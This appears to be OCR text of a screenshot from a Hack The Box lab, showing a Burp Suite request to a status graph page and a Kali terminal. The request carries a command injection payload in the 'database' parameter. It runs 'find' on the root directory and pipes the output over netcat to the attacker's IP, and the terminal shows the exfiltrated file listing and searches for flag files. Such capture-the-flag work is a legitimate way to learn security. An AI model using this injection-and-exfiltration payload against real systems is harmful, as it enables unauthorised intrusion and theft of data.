 Burp Suite Professional v2022.8.4 - Temporary Project - licensed to 0xblake
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://10.10.10.60 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=
queues%3bx=$(printf+"\57")%3bfind+$x+|+nc+10.10.16.6+9001 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=aeb7f403002b6400b6b1a02a04fe3c2c; cookie_test=1663606207
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/status_rrd_graph.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Wed, 21 Sep 2022 18:56:07 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Mon, 19 Sep 2022 16:56:33 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Mon, 19 Sep 2022 16:56:33 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in /usr/local/www/status_rrd_graph_img.php on
htb:4:zsh - "kali"
/cf/conf/backup/config-1508036855.xml
/cf/conf/backup/config-1508036862.xml
/cf/conf/backup/config-1508037028.xml
/cf/conf/backup/config-1508037143.xml
/cf/conf/config.xml
/dist
/media
/proc
/rescue
/scripts
/tank
/.rnd
/boot.config
┌[us-vip-1]─[10.10.16.6][0xM3M0RY㉿kali]─[~/htb/easy_sense]
└╼[★]$ cat sysfiles.txt | grep -i user.txt
/home/rohit/user.txt
┌[us-vip-1]─[10.10.16.6][0xM3M0RY㉿kali]─[~/htb/easy_sense]
└╼[★]$ cat sysfiles.txt | grep -i root.txt
/root/root.txt
┌[us-vip-1]─[10.10.16.6][0xM3M0RY㉿kali]─[~/htb/easy_sense]
└╼[★]$
┌[us-vip-1]─[10.10.16.6][0xM3M0RY㉿kali]─[~]
└╼[★]$ cd htb/easy_sense
┌[us-vip-1]─[10.10.16.6][0xM3M0RY㉿kali]─[~/htb/easy_sense]
└╼[★]$ ls
bf nmap
┌[us-vip-1]─[10.10.16.6][0xM3M0RY㉿kali]─[~/htb/easy_sense]
└╼[★]$